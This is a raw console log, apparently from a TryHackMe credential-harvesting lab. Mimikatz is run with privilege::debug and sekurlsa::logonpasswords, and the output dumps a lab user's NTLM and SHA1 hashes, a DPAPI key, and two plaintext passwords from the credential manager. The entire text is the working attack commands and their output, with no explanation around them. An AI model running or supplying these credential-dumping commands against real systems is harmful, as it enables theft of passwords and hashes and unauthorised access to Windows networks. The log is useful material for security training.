 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 1378864 (00000000:00150a30)
Session : RemoteInteractive from 2
User Name : thm
Domain : THM
Logon Server : CREDS-HARVESTIN
Logon Time : 4/27/2023 1:22:13 PM
SID : S-1-5-21-1966530601-3185510712-10604624-1114
msv :
[00000003] Primary
* Username : thm
* Domain : THM
* NTLM : fc525c9683e8fe067095ba2ddc971889
* SHA1 : e53d7244aa8727f5789b01d8959141960aad5d22
* DPAPI : cd09e2e4f70ef660400b8358c52a46b8
tspkg :
wdigest :
* Username : thm
* Domain : THM
* Password : (null)
kerberos :
* Username : thm
* Domain : THM.RED
* Password : (null)
ssp :
credman :
[00000000]
* Username : thm
* Domain : 10.10.237.226
* Password : jfxKruLkkxoPjwe3
[00000001]
* Username : thm.red\thm-local
* Domain : thm.red\thm-local
* Password : Passw0rd123